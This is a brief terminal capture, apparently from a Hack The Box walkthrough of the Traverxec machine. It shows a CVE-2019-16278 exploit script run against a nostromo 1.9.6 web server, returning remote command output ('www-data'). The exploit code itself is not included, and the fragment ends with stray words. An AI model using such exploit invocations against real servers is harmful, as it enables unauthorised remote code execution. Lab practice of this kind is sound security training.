 ┌──(root㉿kali)-[/home/…/Documents/HTB/Machines/Traverxec]
└─# python CVE-2019-16278.py 10.10.10.165 80 whoami
_____-2019-16278
HTTP/1.1 200 OK
Date: Sun, 17 Dec 2023 16:41:42 GMT
Server: nostromo 1.9.6
Connection: close
www-data
LOOT
PAYLOAD